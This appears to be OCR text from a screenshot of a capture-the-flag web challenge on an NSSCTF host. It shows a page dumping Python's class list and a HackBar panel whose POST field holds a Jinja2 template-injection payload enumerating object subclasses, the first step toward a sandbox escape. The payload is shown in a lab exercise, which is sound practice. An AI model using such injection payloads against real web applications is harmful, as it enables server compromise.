 node5.anna.nssctf.cn:28899/level
不安全 node5.anna.nssctf.cn:28899/level...
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>,
<class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>,
<class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>,
<class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class
'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class
'float'>, <class 'frozenset'>, <class 'property'>, <class
'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
<class 'frame'>, <class 'builtin_function_or_method'>, <class
'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>,
<class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class
'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>,
<class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>,
<class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class
'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class
2
元素 HackBar 36
LOAD SPLIT EXECUTE TEST SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty... application/x-ww